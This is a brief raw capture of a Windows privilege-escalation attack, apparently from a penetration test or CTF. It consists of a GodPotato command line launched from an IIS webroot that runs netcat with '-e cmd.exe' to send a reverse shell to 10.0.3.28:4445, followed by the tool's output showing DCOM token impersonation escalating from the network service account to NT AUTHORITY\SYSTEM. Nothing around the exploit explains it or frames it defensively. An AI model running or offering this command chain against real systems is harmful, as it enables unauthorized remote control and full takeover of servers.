 c:\inetpub\wwwroot\netcat-win32-1.12>c:\inetpub\wwwroot\GodPotato-NET4.exe -cmd "c:\inetpub\wwwroot\netcat-win32-1.12\nc.exe -t -e cmd.exe 10.0.3.28 4445"
c:\inetpub\wwwroot\GodPotato-NET4.exe -cmd "c:\inetpub\wwwroot\netcat-win32-1.12\nc.exe -t -e cmd.exe 10.0.3.28 4445"
Network
[*] CombaseModule: 0×140706425864192
[*] DispatchTable: 0×140706428181744
[*] UseProtseqFunction: 0×140706427557024
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\f608325c-e53f-4c71-ae8c-6e972bfdd24b\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006002-00ac-ffff-f032-ec5522739a37
[*] DCOM obj OXID: 0×176c85cab368d73b
[*] DCOM obj OID: 0×84814d2b2724af6f
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 744 Token:0×372  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 404